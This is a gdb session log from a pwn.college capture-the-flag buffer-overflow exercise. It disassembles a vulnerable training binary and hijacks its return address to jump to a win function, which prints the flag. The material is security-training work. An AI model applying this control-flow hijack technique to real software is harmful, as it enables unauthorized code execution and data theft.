 For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./buffer_overflow...
(No debugging symbols found in ./buffer_overflow)
(gdb) b vuln
Breakpoint 1 at 0x11a2
(gdb) r
Starting program: /home/yans/pwn/causes/buffer_overflow
Breakpoint 1, 0x00005555555551a2 in vuln ()
(gdb) x/gx $rsp
0x7fffffffd4d8: 0x000055555555519b
(gdb) disas main
Dump of assembler code for function main:
0x0000555555555189 <+0>: endbr64
0x000055555555518d <+4>: push rbp
0x000055555555518e <+5>: mov rbp,rsp
0x0000555555555191 <+8>: mov eax,0x0
0x0000555555555196 <+13>: call 0x5555555551a2 <vuln>
0x000055555555519b <+18>: mov eax,0x0
0x00005555555551a0 <+23>: pop rbp
0x00005555555551a1 <+24>: ret
End of assembler dump.
(gdb) disas win
Dump of assembler code for function win:
0x00005555555551d7 <+0>: endbr64
0x00005555555551db <+4>: push rbp
0x00005555555551dc <+5>: mov rbp,rsp
0x00005555555551df <+8>: mov esi,0x0
0x00005555555551e4 <+13>: lea rdi,[rip+0xe19] # 0x555555556004
0x00005555555551eb <+20>: mov eax,0x0
0x00005555555551f0 <+25>: call 0x555555555090 <open@plt>
0x00005555555551f5 <+30>: mov ecx,0x80
0x00005555555551fa <+35>: mov edx,0x0
0x00005555555551ff <+40>: mov esi,eax
0x0000555555555201 <+42>: mov edi,0x1
0x0000555555555206 <+47>: mov eax,0x0
0x000055555555520b <+52>: call 0x555555555080 <sendfile@plt>
0x0000555555555210 <+57>: nop
0x0000555555555211 <+58>: pop rbp
0x0000555555555212 <+59>: ret
End of assembler dump.
(gdb) set *(unsigned char *)$rsp = 0xd7
(gdb) x/gx $rsp
0x7fffffffd4d8: 0x00005555555551d7
(gdb) c
Continuing.
a
pwn_college{30880}
Program received signal SIGSEGV, Segmentation fault.
0x0000000000000000 in ?? ()
(gdb)